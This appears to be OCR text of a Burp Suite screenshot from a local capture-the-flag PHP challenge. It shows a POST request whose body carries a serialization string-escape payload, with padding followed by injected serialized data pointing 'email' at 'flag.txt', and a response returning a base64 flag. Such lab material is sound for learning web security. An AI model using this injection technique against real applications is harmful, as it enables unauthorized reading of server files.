 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Spider Scanner Proxy Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://12
Request
Raw Params Headers Hex
POST /problem.php?cata=o2bject HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
name=123&phone[]=hellohellohellohellohellohellohellohellohellohelloh
ellohellohellohellohellohellohellohellohellohellohellohellohellohellohel
lohellohellohellohellohellohello";}s:5:"email";s:8:"flag.txt";}&email=789
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Sep 2021 08:30:54 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 29
ZmxhZ3tIZWxsbyxXZWxjb21lIX0=